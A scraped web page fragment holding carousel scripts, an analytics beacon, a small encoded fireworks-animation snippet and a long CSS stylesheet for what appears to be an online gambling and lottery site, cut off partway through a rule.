d%29%0d%0a%2f%2f%20%73%74%61%72%74%20%66%69%72%65%77%6f%72%6b%73%0d%0a%66%69%72%65%77%6f%72%6b%73%2e%73%74%61%72%74%28%29%0d%0a%3c%2f%73%63%72%69%70%74%3e'));
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28d751538ce34160844bb7427b5c3c07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<custom-script>
<script type="text/javascript">
    var swiper = new Swiper('.home-popular-swiper', {
        slidesPerView: 7,
        slidesPerColumn: 2,
        slidesPerColumnFill: 'row',
        direction: 'horizontal',
        spaceBetween: 20,
        breakpoints: {
            1600: {
                slidesPerView: 7,
                spaceBetween: 20,
                slidesPerColumn: 2,
            },
            1280: {
                slidesPerView: 5,
                spaceBetween: 20,
                slidesPerColumn: 2,
            }
        },
        autoplay: {
            delay: 2000,
        },
        navigation: {
            nextEl: ".navigation-next--popular",
            prevEl: ".navigation-prev--popular",
        },
    });
</script>
</custom-script>

<script type="text/javascript">
	var swiper = new Swiper('.mobile-category-swiper', {
		slidesPerView: 4,
		spaceBetween: 10,
        slidesPerGroup: 4,
        loopFillGroupWithBlank: true,
		navigation: {
            nextEl: ".navigation-next--category",
            prevEl: ".navigation-prev--category",
		},
	});
</script>

--- FILE ---
content_type: text/css
request_url: https://www.arabyfree.com/custom/css/style.css
body_size: 17573
content:
@import url("https://fonts.googleapis.com/css2?family=Chakra+Petch:wght@300;400;500;600;700&display=swap");
:root {
  --header-color: #000000;
  --navbar-color: linear-gradient(to bottom, #ba0000 0%, #3e0000 100%);
  --primary-color: #000000;
  --secondary-color: #ffcc00;
  --lottery-color: #000000;
  --footer-color: #000000;
  --header-text: #ffffff;
  --navbar-text: #ffffff;
  --primary-text: #ffffff;
  --secondary-text: #000000;
  --lottery-text: #ffffff;
  --footer-text: #ffffff;
  --c-white: #ffffff;
  --c-black: #0c0c0c;
  --c-grey: #181818;
  --background-theme: url(../../custom/img/header/bod.jpg);
  --background-theme-mobile: url(../../custom/img/header/bod-mobile.jpg);
  --jackpot-theme: url(../../default/img/header/jackpot.gif);
  --background-page: #3e0000;
  --page-text: #ffffff;
}

#front-themes-color {
  color: #000000;
}

@keyframes blinkAnimation {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0.7;
  }
  100% {
    opacity: 1;
  }
}
@keyframes bounce {
  0% {
    transform: translateY(-3px);
  }
  50% {
    transform: translateY(3px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes floating-icon-change {
  0%, 6% {
    -webkit-transform: translateX(11px);
    transform: translateX(11px);
  }
  12%, 21% {
    -webkit-transform: translateX(-51px);
    transform: translateX(-51px);
  }
  27%, 36% {
    -webkit-transform: translateX(-113px);
    transform: translateX(-113px);
  }
  42%, 51% {
    -webkit-transform: translateX(-173px);
    transform: translateX(-173px);
  }
  57%, 66% {
    -webkit-transform: translateX(-236px);
    transform: translateX(-236px);
  }
  72%, 81% {
    -webkit-transform: translateX(-302px);
    transform: translateX(-302px);
  }
  87%, 100% {
    -webkit-transform: translateX(-367px);
    transform: translateX(-367px);
  }
}
@keyframes floating-show-stat {
  0%, 20% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  21%, 84% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  85%, 100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes floating-show-icons {
  0%, 20% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  21%, 84% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  85%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}
@keyframes progress-animation {
  from {
    left: -60%;
    width: 50%;
  }
  to {
    left: 110%;
    width: 50%;
  }
}
@keyframes steam {
  20% {
    filter: blur(5px);
    opacity: 1;
  }
  50% {
    filter: blur(10px);
    opacity: 0.5;
  }
  100% {
    filter: blur(15px);
    opacity: 0;
  }
}
@keyframes new-game-blinker {
  50% {
    opacity: 0;
  }
}
@keyframes beat {
  to {
    transform: scale(1.1);
  }
}
@media screen and (max-width: 1080px) {
  .main-content {
    padding-bottom: 80px !important;
  }
  .home {
    padding-bottom: 65px !important;
  }
  .home__popular {
    display: none;
  }
  .slider-marquee {
    display: none;
  }
  .header__top {
    display: none;
  }
  .header__mid {
    display: none;
  }
  .header-nav {
    display: none;
  }
  .header-mobile {
    display: block !important;
    background: var(--header-color);
  }
  .header-mobile__top {
    display: grid;
    grid-template-columns: auto 1fr;
    padding: 13px 10px;
  }
  .header-mobile__top .mobile-logo {
    display: flex;
    align-items: center;
    width: 200px;
  }
  .header-mobile__top .mobile-logo img {
    width: 70%;
    height: auto;
  }
  .header-mobile__top .mobile-button {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    margin-left: auto;
    height: 100%;
  }
  .header-mobile__top .mobile-button .mobile-button--transaksi, .header-mobile__top .mobile-button .mobile-button--menu, .header-mobile__top .mobile-button .mobile-button--register {
    color: var(--secondary-text);
    background: var(--secondary-color);
    padding: 7px 10px;
    margin-left: 5px;
    font-size: 12px;
    min-width: 70px;
    max-width: 110px;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25);
    text-align: center;
    font-weight: 600;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border-radius: 3px;
    margin-right: 5px;
  }
  .header-mobile__top .mobile-button .mobile-button--transaksi span, .header-mobile__top .mobile-button .mobile-button--menu span, .header-mobile__top .mobile-button .mobile-button--register span {
    font-weight: 700;
    color: var(--primary-color);
    width: 100%;
  }
  .header-mobile__top .mobile-button .mobile-button--register {
    font-size: 12px;
  }
  .header-mobile__top .mobile-button .mobile-button--menu {
    background: var(--secondary-color);
    margin-right: 0;
    margin-left: 0;
    min-width: 35px;
    display: flex;
  }
  .header-mobile__top .mobile-button .mobile-button--menu i {
    font-size: 17px;
  }
  .header-mobile__marquee {
    border-top: 1px solid var(--secondary-color);
    border-bottom: 1px solid var(--secondary-color);
    background: var(--header-color);
    display: flex;
    align-items: center;
    width: 100%;
  }
  .header-mobile__marquee i {
    font-size: 12px;
    padding: 5px 7px;
    background: var(--header-color);
    color: var(--header-text);
  }
  .header-mobile__marquee .marquee {
    font-size: 12px;
    font-weight: 600;
    width: 100%;
    color: var(--header-text);
  }
  .home__slider {
    max-height: 100% !important;
  }
  .home__slider .swiper-slide {
    min-height: 170px !important;
  }
  .home__jackpot {
    display: none;
  }
  .home__menu {
    margin-top: 20px;
  }
  .home__menu .menu-container {
    grid-template-columns: repeat(1, 1fr) !important;
    grid-template-areas: "item-right item-right" "item-download item-download";
  }
  .home__menu .menu-container .download-border {
    max-width: 250px;
    margin-left: auto;
    margin-right: auto;
  }
  .home__menu .menu-container .download-border .menu-download {
    height: auto !important;
  }
  .home__menu .menu-container .download-border .menu-download img {
    width: 200px;
    margin: auto;
  }
  .home__menu .menu-container .menu-right .menu-games {
    margin: 20px 0 !important;
    grid-template-columns: repeat(3, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    width: 180px !important;
    max-height: 140px !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item .games-border {
    margin-left: auto;
    margin-right: auto;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item.show-mobile {
    display: block !important;
  }
  .home__menu .menu-container .menu-right .menu-slider .slider-cstmr {
    margin-bottom: 20px;
  }
  .home__menu .menu-container .menu-right .menu-slider .slider-provider {
    margin-bottom: 20px;
  }
  .home__menu .menu-container .item-download {
    grid-area: item-download;
  }
  .home__menu .menu-container .item-right {
    grid-area: item-right;
  }
  .home__payment .payment-border {
    margin-bottom: 20px;
  }
  .home__seo .seo-content, .home__seo .home .mobile__seo .seo-mobile, .home .mobile__seo .home__seo .seo-mobile {
    display: none;
  }
  .home__seo .seo-mobile {
    display: block !important;
  }
  .page-header {
    font-size: 20px !important;
    font-size: 24px !important;
    color: var(--secondary-color) !important;
  }
  .footer__provider {
    display: none;
  }
  .footer__trademark {
    display: none;
  }
  .footer-mobile {
    background: var(--background-page);
    color: var(--page-text);
    position: fixed;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 997;
    display: grid !important;
    grid-template-columns: repeat(5, 1fr);
    border-top: 2px solid var(--secondary-color);
  }
  .footer-mobile .footer-item {
    text-align: center;
    padding: 12px 5px 8px;
    color: var(--page-text);
    position: relative;
  }
  .footer-mobile .footer-item .footer-icon {
    position: relative;
  }
  .footer-mobile .footer-item .footer-icon img {
    width: 65px;
    height: 40px;
    object-fit: contain;
    object-position: center;
  }
  .footer-mobile .footer-item .footer-icon i {
    font-size: 20px;
  }
  .footer-mobile .footer-item.active {
    color: var(--secondary-color);
  }
  .footer-mobile .footer-item .footer-title {
    font-size: 12px;
    font-weight: 700;
    white-space: nowrap;
  }
  .footer-mobile .footer-item.footer-login {
    position: relative;
    z-index: 999;
    align-self: flex-end;
  }
  .footer-mobile .footer-item.footer-login .footer-icon {
    position: absolute;
    top: 0;
    top: -84px;
    right: 0;
    left: -4px;
    width: 85px;
    height: 85px;
    border-radius: 50px;
    background: #410f0f;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
    animation: beat 0.5s infinite alternate;
  }
  .footer-mobile .footer-item.footer-login .footer-icon img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
  }
  .item-right-content {
    padding-bottom: 100px !important;
  }
  .game-list-container .game-holder .game-bottom .game-name {
    font-size: 14px !important;
  }
  .game-list-container .game-holder .game-bottom .game-links a {
    font-size: 12px !important;
    font-weight: 700 !important;
    padding: 3px 7px !important;
  }
  .floating-contact {
    bottom: 80px !important;
    width: 60px !important;
    height: 60px !important;
  }
  .floating-contact__item {
    bottom: 70px !important;
    width: 190px !important;
  }
  .floating-contact__item a {
    font-size: 12px !important;
  }
  .floating-contact__item a span {
    width: 25px !important;
    height: 25px !important;
  }
  .floating-contact__item a span i {
    font-size: 13px !important;
  }
  .floating-contact__button {
    width: 60px !important;
    height: 60px !important;
    border: 2px solid var(--secondary-color);
  }
  .transaksi .component-tab-content .transaksi-grid {
    grid-template-columns: 1fr !important;
    grid-template-areas: "transaksi-form transaksi-form" "transaksi-payment transaksi-payment";
  }
  .transaksi .component-tab-content .transaksi-payment {
    grid-area: transaksi-payment;
  }
  .transaksi .component-tab-content .transaksi-form {
    grid-area: transaksi-form;
  }
  .lottery .lottery__container .lottery-grid {
    grid-template-columns: repeat(3, 1fr) !important;
  }
  .slot-game__container {
    margin-top: 25px;
  }
}
@media screen and (max-width: 630px) {
  .promo__filter {
    background: transparent !important;
    padding: 0 !important;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
    grid-gap: 7px;
  }
  .promo__filter .filter-promo {
    padding: 5px !important;
    margin: 0 !important;
    font-size: 11px !important;
    background: var(--secondary-color);
    border: 1px solid var(--secondary-color) !important;
    color: var(--secondary-text) !important;
    border-radius: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .promo__filter .filter-promo.active {
    color: var(--c-white) !important;
    background: var(--c-black) !important;
  }
  .promo__filter .filter-promo.active:before {
    display: none;
  }
  .promo__filter .filter-promo:hover {
    color: var(--c-white) !important;
    background: var(--c-black) !important;
  }
  .promo__list .promo-info .info-title {
    font-size: 12px !important;
  }
  .promo__list .promo-info .info-read {
    font-size: 10px !important;
  }
  .promo-content .main-promo .promo-img img {
    height: auto !important;
  }
  .promo-content .other-promo {
    display: none;
  }
  .news .info-title {
    font-size: 16px !important;
  }
  .news .info-content {
    font-size: 12px !important;
    height: 55px !important;
  }
  .news-bottom .bottom-publish {
    display: none;
  }
  .news-bottom .bottom-read {
    margin-left: 0 !important;
  }
  .post .main-post .post-img img {
    height: auto !important;
  }
  .post .other-post {
    display: none;
  }
  .game-list-container .game-holder .game-bottom {
    padding: 5px 10px 10px !important;
    flex-direction: column;
  }
  .game-list-container .game-holder .game-bottom .game-name {
    font-size: 14px !important;
  }
  .game-list-container .game-holder .game-bottom .game-links {
    margin-right: auto !important;
  }
  .game-list-container .game-holder .game-bottom .game-links a {
    font-size: 10px !important;
    font-weight: 700 !important;
    padding: 3px 7px !important;
    margin-left: 0 !important;
  }
  .register .cap-img {
    flex-direction: column;
    align-items: flex-start !important;
  }
  .register .cap-img .cap-content {
    margin-bottom: 15px;
  }
  .memo-view .memo-view-form {
    padding: 10px !important;
  }
  .memo-view .memo-view-form .memo-view-content {
    padding: 10px 15px !important;
  }
  .memo-view .memo-view-form .memo-view-content .content-subject {
    font-size: 14px !important;
    text-align: center;
  }
  .memo-view .memo-view-form .memo-view-content .content-desc {
    font-size: 12px !important;
  }
  .memo-view .memo-view-form .memo-view-reply {
    padding: 10px 15px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-top .reply-avatar i {
    font-size: 35px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user {
    font-size: 14px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-desc {
    font-size: 12px !important;
  }
  .memo-view .memo-view-form .memo-reply-form .reply-form-code {
    flex-direction: column;
    align-items: flex-start !important;
  }
  .memo-view .memo-view-form .memo-reply-form .reply-form-code img {
    margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 0;
  }
  .memo-view .memo-view-form .memo-reply-form .btn-reply {
    text-align: center;
  }
  .home__slider {
    max-height: 100% !important;
  }
  .home__slider .swiper-slide {
    min-height: 71px !important;
  }
  .home__menu .menu-container .menu-right .menu-games {
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    height: 120px !important;
  }
  .lottery .lottery__container .lottery-grid {
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .bonus-checkbox {
    grid-template-columns: repeat(2, 1fr) !important;
  }
}
@media screen and (max-width: 390px) {
  .home__menu {
    margin-top: 20px;
  }
  .home__menu .menu-container .menu-right .menu-games {
    margin: 20px 0 !important;
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    width: 130px !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item .games-border .games-name {
    font-size: 14px !important;
  }
  .news-list .news-item {
    flex-direction: column;
  }
  .news-list .news-item .news-date {
    margin-right: auto;
  }
  .lottery .lottery__container .lottery-grid .lotto-flag img {
    width: 50px !important;
    height: 30px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-country {
    font-size: 18px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-date {
    font-size: 12px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-number {
    font-size: 30px !important;
  }
  .bonus .component-tab-content span {
    margin-right: 10px;
  }
  .bonus .component-tab-content .referral-link {
    flex-wrap: wrap;
  }
  .bonus .component-tab-content .referral-link .btn-custom-sm {
    margin: 5px 0 10px !important;
  }
}
@media screen and (max-width: 320px) {
  .game-list-container {
    grid-template-columns: repeat(1, 1fr) !important;
  }
  .lottery .lottery__container .lottery-grid {
    grid-gap: 15px;
  }
  .lottery .lottery__container .lottery-grid .lotto-country {
    font-size: 17px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-date {
    font-size: 10px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-number {
    font-size: 25px !important;
  }
  .bonus-checkbox {
    grid-template-columns: repeat(1, 1fr) !important;
  }
  .header-mobile .mobile-logo {
    width: 160px;
  }
  .header-mobile .mobile-logo img {
    width: 70%;
  }
}
/** Use this if you want a transition effects **/
/** Use this for the background of the body **/
/** Use this if the border is gradient **/
/** Use this if the border is not gradient **/
/** Use this if the background is gradient **/
.footer {
  background: var(--footer-color);
}
.footer .footer__provider {
  padding-bottom: 30px;
  padding-top: 30px;
}
.footer .footer__provider .container-fluid {
  max-width: 1785px;
}
.footer .footer__provider .provider-header {
  color: var(--footer-text);
  font-size: 30px;
  font-weight: 700;
  text-align: center;
}
.footer .footer__provider .provider-holder {
  margin-bottom: 20px;
}
.footer .footer__provider .provider-holder .provider-content {
  border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  padding: 5px 0;
  margin-bottom: 10px;
}
.footer .footer__provider .provider-holder .provider-content .provider-title {
  padding: 7px 17px 7px 10px;
  background: var(--secondary-color);
  max-width: max-content;
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  display: flex;
  align-items: center;
  color: var(--secondary-text);
}
.footer .footer__provider .provider-holder .provider-content .provider-title img {
  width: 20px;
  filter: invert(0);
}
.footer .footer__provider .provider-holder .provider-content .provider-title span {
  font-weight: 600;
  font-size: 12px;
  margin-left: 7px;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo {
  padding: 5px 0;
  border-radius: 5px;
  display: inline-block;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo img {
  margin: 5px 5px;
  object-fit: contain;
  cursor: pointer;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo img:hover {
  filter: grayscale(100%);
}
.footer .footer__provider .provider-nav {
  text-align: center;
}
.footer .footer__provider .provider-nav .provider-link {
  text-decoration: none;
  color: var(--footer-text);
  font-size: 13px;
  font-weight: 600;
  margin: 0 10px;
}
.footer .footer__provider .provider-nav .provider-link:hover {
  color: var(--secondary-color);
}
.footer .footer__trademark {
  background: #410f0f;
  text-align: center;
  color: var(--footer-text);
  font-size: 13px;
  padding: 15px 0;
  font-weight: 600;
}

.footer-mobile {
  display: none;
}

#login-widget {
  position: fixed;
  z-index: 999;
  top: 60px;
  left: 50px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
@media screen and (max-width: 1600px) {
  #login-widget {
    transform: scale(0.8);
    transform-origin: top left;
    top: 60px;
    left: 15px;
  }
}
@media screen and (max-width: 1440px) {
  #login-widget {
    transform: scale(0.7);
    transform-origin: top left;
    top: 60px;
    left: 15px;
  }
}
@media screen and (max-width: 1280px) {
  #login-widget {
    transform: scale(0.7);
    transform-origin: top left;
  }
  #login-widget.minimized {
    left: 10px !important;
    transform: scale(0.3) !important;
  }
}
#login-widget .widget-form {
  background: #000000;
  color: var(--header-text);
  border-radius: 10px;
  border: 2px solid #2b2b2b;
  position: absolute;
  width: 350px;
}
@media screen and (max-width: 1600px) {
  #login-widget .widget-form {
    width: 300px;
  }
}
@media screen and (max-width: 1440px) {
  #login-widget .widget-form {
    width: 290px;
  }
}
@media screen and (max-width: 1200px) {
  #login-widget .widget-form {
    width: 280px;
  }
}
#login-widget .widget-form .widget-form__logo {
  text-align: center;
  padding: 15px 10px 7px;
}
#login-widget .widget-form .widget-form__logo img {
  width: 200px;
}
#login-widget .widget-form .widget-form__login {
  padding: 10px 20px 15px;
}
#login-widget .widget-form .widget-form__login .login-title {
  margin-bottom: 7px;
}
#login-widget .widget-form .widget-form__login .login-title h4 {
  margin-bottom: 0;
  font-weight: 700;
}
#login-widget .widget-form .widget-form__login .login-form-cont #login-form {
  display: flex;
  flex-direction: column;
}
#login-widget .widget-form .widget-form__login .login-form-cont #login-form input {
  border-radius: 3px;
  padding: 7px 10px;
  font-size: 14px;
  border: 1px solid var(--secondary-color);
  background: var(--c-white);
  color: var(--c-black);
  font-weight: 600;
  margin-bottom: 10px;
}
#login-widget .widget-form .widget-form__login .login-form-cont #login-form .btn-custom {
  background: var(--secondary-color);
  border: 2px solid var(--secondary-color);
  color: var(--secondary-text);
}
#login-widget .widget-form .widget-form__login .login-form-cont #login-form .btn-custom:hover {
  background: var(--c-grey);
  color: var(--c-white);
}
#login-widget .widget-form .widget-form__login .login-form-cont .login-forgot {
  text-align: right;
  margin: 5px 0 15px;
}
#login-widget .widget-form .widget-form__login .login-form-cont .login-forgot a {
  color: var(--header-text);
  font-style: italic;
  font-weight: 500;
  font-size: 12px;
}
#login-widget .widget-form .widget-form__login .login-form-cont .login-forgot a:hover {
  color: var(--secondary-color);
}
#login-widget .widget-form .widget-form__login .login-bottom {
  margin-top: 5px;
}
#login-widget .widget-form .widget-form__login .login-bottom h6 {
  text-align: center;
  font-weight: 500;
}
#login-widget .widget-form .widget-form__login .login-bottom button {
  background: #c50025;
  border: 1px solid #c50025;
  color: var(--c-white);
  width: 100%;
}
#login-widget .widget-form .widget-form__login .login-bottom button:hover {
  color: var(--c-white);
  background: var(--c-black);
}
#login-widget .widget-form .widget-form__member {
  padding: 10px 20px 15px;
}
#login-widget .widget-form .widget-form__member .member-title {
  margin-bottom: 7px;
  display: flex;
  align-items: center;
}
#login-widget .widget-form .widget-form__member .member-title h6 {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 600;
}
#login-widget .widget-form .widget-form__member .member-title h6 span {
  margin: 0 3px 0 5px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 210px;
}
#login-widget .widget-form .widget-form__member .member-title h6 span a {
  color: var(--secondary-color);
}
#login-widget .widget-form .widget-form__member .member-title h6 img {
  width: 30px;
}
#login-widget .widget-form .widget-form__member .member-balance h6 {
  font-weight: 700;
  font-size: 18px;
}
#login-widget .widget-form .widget-form__member .member-balance h6 span {
  color: var(--secondary-color);
  cursor: pointer;
}
#login-widget .widget-form .widget-form__member .member-menu {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item {
  width: 80px;
  margin: 0 1px 10px;
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item .icon {
  background: var(--c-black);
  border-radius: 10px;
  padding: 5px;
  height: 70px;
  border: 2px solid rgba(255, 255, 255, 0.15);
  display: flex;
  align-items: center;
  justify-content: center;
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item .icon img {
  width: 40px;
  height: 40px;
  object-fit: contain;
  object-position: center;
  filter: invert(82%) sepia(65%) saturate(5678%) hue-rotate(9deg) brightness(112%) contrast(110%);
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item:nth-child(6) img {
  filter: invert(24%) sepia(84%) saturate(6307%) hue-rotate(354deg) brightness(100%) contrast(114%) !important;
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item .name {
  font-size: 12px;
  font-weight: 600;
  color: var(--c-white);
  text-align: center;
  margin-top: 5px;
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item:hover .icon {
  border: 2px solid var(--secondary-color);
  -webkit-transition: all 0.15s ease-in-out;
  -moz-transition: all 0.15s ease-in-out;
  -o-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item:hover .name {
  color: var(--secondary-color);
  -webkit-transition: all 0.15s ease-in-out;
  -moz-transition: all 0.15s ease-in-out;
  -o-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
}
#login-widget .widget-form .widget-form__member .member-bottom {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 5px;
}
#login-widget .widget-form .widget-form__member .member-bottom .btm-icon {
  min-width: 40px;
  height: 38px;
  background-color: #3F3F3F;
  border-radius: 10px;
  margin: 0 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
#login-widget .widget-form .widget-form__member .member-bottom .btm-icon i {
  color: rgba(255, 255, 255, 0.4);
}
#login-widget .widget-form .widget-form__member .member-bottom .btm-icon:hover i {
  color: var(--c-white);
}
#login-widget.minimized {
  transform: scale(0.5);
  transform-origin: top left;
  top: 10px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
@media screen and (max-width: 1080px) {
  #login-widget {
    display: none;
  }
}

.header-nav {
  position: sticky;
  top: 0;
  z-index: 998;
}
.header-nav .navbar {
  background: var(--navbar-color);
  padding: 0;
  border-top: 1px solid #252525;
  border-bottom: 1px solid #252525;
}
.header-nav .navbar .navbar-collapse {
  justify-content: center;
}
.header-nav .navbar .navbar-nav .nav-item:hover .nav-item__game {
  display: block;
}
.header-nav .navbar .navbar-nav .nav-link {
  color: var(--navbar-text);
  font-size: 14px;
  font-weight: 600;
  display: flex;
  align-items: center;
  padding: 13px 13px;
  height: 100%;
  position: relative;
}
.header-nav .navbar .navbar-nav .nav-link .fas {
  font-size: 12px;
  margin-left: 8px;
}
.header-nav .navbar .navbar-nav .nav-link img:hover {
  animation: bounce 2s infinite alternate;
}
.header-nav .navbar .navbar-nav .nav-link img:active {
  animation: bounce 2s infinite alternate;
}
.header-nav .navbar .navbar-nav .nav-link-name {
  padding: 2px 15px;
  background: var(--secondary-color);
  color: var(--secondary-text);
  border-radius: 50px;
  font-size: 12px;
  font-weight: 800;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 13px;
  box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.7);
}
.header-nav .navbar .navbar-nav .nav-link:hover img {
  filter: grayscale(1);
}
.header-nav .navbar .navbar-nav .nav-link:hover .nav-link-name {
  background: #c50025;
  color: var(--c-white);
}
.header-nav .navbar .navbar-nav .nav-item__game {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 9999;
  padding: 20px 0;
  background: #000000;
  border-bottom: 7px solid #7c0000;
  box-shadow: rgba(0, 0, 0, 0.4) 0px 3px 23px 0px inset;
  display: none;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item {
  display: inline-block;
  padding: 8px;
  cursor: pointer;
  position: relative;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item.game-item-new {
  animation: new-game-blinker 2s infinite;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-name {
  color: var(--navbar-text);
  font-size: 14px;
  background: #7c0000;
  border-radius: 5px;
  padding: 2px;
  font-weight: 500;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-spinner {
  color: var(--secondary-color);
  position: absolute;
  top: 50%;
  right: 50%;
  transform: translate(50%, -50%);
  opacity: 0.5;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-maintenance {
  position: absolute;
  top: 0;
  right: 50%;
  transform: translate(50%, 0%);
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-new {
  position: absolute;
  top: 15px;
  right: 15px;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-cmsoon {
  position: absolute;
  left: 23px;
  bottom: 40%;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item:hover {
  box-shadow: 0 0 10px 1px var(--secondary-color);
  border-radius: 10px;
  background: #2b2b2b;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item:hover .game-name {
  color: var(--secondary-color);
}

.header-mobile {
  display: none;
  position: sticky;
  top: 0;
  z-index: 100;
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.15);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

#overlay {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background: rgba(0, 0, 0, 0.7);
  position: fixed;
  display: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 998;
  cursor: pointer;
}

.sidenav {
  background: var(--header-color) !important;
  width: 280px !important;
  overflow-y: auto;
  position: fixed;
  top: 0;
  bottom: 0;
  right: -2500px;
  z-index: 9999;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.sidenav__header {
  padding: 10px 15px;
}
.sidenav__header .header-user {
  color: var(--header-text);
  font-size: 13px;
  font-weight: 700;
  display: flex;
  align-items: center;
}
.sidenav__header .header-user .account-username {
  margin-left: 5px;
}
.sidenav__header .header-user .account-username img {
  width: 20px;
}
.sidenav__header .header-user .account-username a {
  color: var(--secondary-color);
}
.sidenav__header .header-top {
  display: flex;
  align-items: center;
  margin-bottom: 5px;
}
.sidenav__header .header-top .header-time {
  font-size: 12px;
  font-weight: 600;
  color: var(--header-text);
}
.sidenav__header .header-top .flags {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  padding: 2px 3px 2px 6px;
  border-radius: 25px;
  border: 2px solid rgba(255, 255, 255, 0.2);
  min-width: 65px;
  margin-left: auto;
}
.sidenav__header .header-top .flags span {
  margin-right: 5px;
  color: var(--header-text);
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
}
.sidenav__header .header-top .flags img {
  color: var(--header-text);
  font-weight: 600;
  text-transform: uppercase;
  border-radius: 50px;
  width: 20px;
  height: 20px;
  object-fit: cover;
  object-position: center;
  margin-left: auto;
}
.sidenav__header .header-logo {
  margin-top: 10px;
  text-align: center;
}
.sidenav__header .header-logo img {
  width: 180px;
  height: auto;
}
.sidenav__header .header-desc {
  color: var(--header-text);
  font-size: 14px;
  font-weight: 700;
  text-align: center;
  margin-top: 10px;
}
.sidenav__form .form-button {
  display: flex;
  align-items: center;
}
.sidenav__form .form-button button {
  width: 100%;
  border-radius: 0;
  background: var(--secondary-color);
  color: var(--secondary-text);
  padding: 6px 11px;
  font-size: 14px;
  font-weight: 600;
  border: 0;
}
.sidenav__form .form-button button.btn-register {
